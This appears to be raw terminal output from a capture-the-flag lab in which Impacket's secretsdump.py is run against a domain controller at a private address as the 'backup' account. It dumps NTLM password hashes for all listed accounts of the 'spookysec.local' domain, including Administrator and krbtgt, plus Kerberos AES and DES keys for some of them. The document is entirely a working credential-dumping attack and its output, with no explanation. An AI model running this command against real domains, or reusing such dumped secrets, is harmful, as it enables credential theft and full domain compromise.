 ~/MH/Attacktive secretsdump.py -just-dc backup@10.10.143.170
Impacket v0.12.0.dev1+20240711.104209.512a1db5 - Copyright 2023 Fortra
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:d14c2029108dd75c8624ba6b2be90532:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48
Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae
Administrator:des-cbc-md5:2079ce0e5df189ad
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc
krbtgt:aes128-cts-hmac-sha1-96:e7301235ae62dd8884d9b890f38e3902
krbtgt:des-cbc-md5:b94f97e97fabbf5d
spookysec.local\skidy:aes256-cts-hmac-sha1-96:3ad697673edca12a01d5237f0bee628460f1e1c348469eba2c4a530ceb432b04
spookysec.local\skidy:aes128-cts-hmac-sha1-96:484d875e30a678b56856b0fef09e1233
spookysec.local\skidy:des-cbc-md5:b092a73e3d256b1f
spookysec.local\breakerofthings:aes256-cts-hmac-sha1-96:4c8a03aa7b52505aeef79cecd3cfd69082fb7eda429045e950e5783eb8be51e5
spookysec.local\breakerofthings:aes128-cts-hmac-sha1-96:38a1f7262634601d2df08b3a004da425
spookysec.local\breakerofthings:des-cbc-md5:7a976bbfab86b064